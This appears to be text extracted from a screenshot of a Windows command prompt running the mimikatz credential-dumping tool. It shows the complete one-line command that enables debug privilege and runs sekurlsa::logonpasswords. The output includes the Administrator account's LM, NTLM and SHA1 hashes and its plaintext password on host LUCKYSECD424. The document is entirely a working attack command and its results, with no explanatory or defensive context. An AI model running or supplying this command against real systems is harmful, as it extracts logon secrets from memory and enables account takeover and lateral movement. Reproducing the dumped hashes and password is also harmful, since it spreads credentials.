 管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\tools\mimikatz>mimikatz.exe log "privilege::debug" "sekurlsa::logonpasswords" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 610124 (00000000:00094f4c)
Session           : Interactive from 2
User Name         : Administrator
Domain            : LUCKYSECD424
Logon Server      : LUCKYSECD424
Logon Time        : 2022/5/3 21:19:33
SID               : S-1-5-21-2435959929-4140596049-2797878921-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : LUCKYSECD424
* LM       : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM     : 579da618cfbfa85247acf1f800a280a4
* SHA1     : 39f572eceeaa2174e87750b52071582fc7f13118
tspkg :
* Username : Administrator
* Domain   : LUCKYSECD424
* Password : admin@123
wdigest :
* Username : Administrator
* Domain   : LUCKYSECD424
* Password : admin@123